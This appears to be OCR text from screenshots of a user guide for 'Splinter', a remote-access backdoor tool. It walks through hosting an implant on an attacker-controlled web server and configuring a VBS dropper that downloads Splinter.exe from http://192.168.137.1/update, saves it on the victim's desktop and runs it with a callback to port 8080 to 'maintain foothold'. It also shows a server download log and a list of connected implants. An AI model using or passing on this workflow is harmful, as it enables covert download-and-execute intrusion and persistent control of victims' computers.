 Dropper and Implant Pair Setup
1. Configure the Controller for Socket Connections (ref Quick Start “[1] Splinter.exe -g” )
2. Configure web server to host implant. We use HFS.exe in this example
3. Upload implant to Attacker’s web server. Here, we named the implant “update”
4. From Controller configure Dropper: Go to Exploit → Implant → Create Implant Dropper
5. Enter parameters to retrieve implant from web server and configured on victim box
6. Penetrate victim box, execute Dropper script to establish backdoor and maintain foothold
7. If successful, the Controller will show a new connection in the Implant Connection Pane
HFS ~ HTTP File Server 2.2d
[2], [3]
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.137.1/update
Top speed: 772.8 KB/s
Virtual File System Log
/
update
4:12:45 PM 192.168.137.1:1596 Requested GET /update
4:12:45 PM 192.168.137.1:1596 Fully downloaded - 754.50 KB @ 30904 KB/s - /update
IP Filename Status Speed Time left %
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 2.35 MB Total In: 16.32 KB VFS: 1 items - not
VBS Droper
[4], [5]
Implant Download URL: http://192.168.137.1
Implant Download Name on Server: update
Implant Download Parameters: http://192.168.137.1/update
Implant Save Path on Host: C:\Users\ExploitMe\Desktop
Implant Name on Host: Splinter.exe
Implant Execution Arguments: -i 192.168.137.1 8080 T5
Implant Save Parameters: C:\Users\ExploitMe\Desktop\Splinter.exe
Implant Execution Parameters: Splinter.exe -i 192.168.137.1 8080 T5
[6]
Dropper.vbs
Connected Implants
[7]
ACTIVE IMPLANTS
Sort By... ! Sort in Ascending Order Disconnect Selected Implant Google Map
! Thread ID ... Implant Type ... ... Binary System IP ... OS OS Type ... ...
580 ... SPLINTER - IMPLANT ... ... temp119.jar /192.168.137.1 ... Windows Vista Windows_NT ... ...